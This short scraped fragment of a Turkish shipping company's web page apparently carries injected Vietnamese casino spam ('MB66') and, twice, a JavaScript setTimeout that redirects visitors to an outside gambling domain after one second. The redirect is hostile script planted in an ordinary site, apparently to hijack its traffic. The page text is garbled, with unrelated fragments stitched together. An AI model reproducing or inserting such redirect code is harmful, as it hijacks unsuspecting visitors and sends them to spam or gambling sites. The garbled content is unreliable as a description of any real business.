
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
DENIZYOLU TAŞIMACILIĞI
FİLOMUZ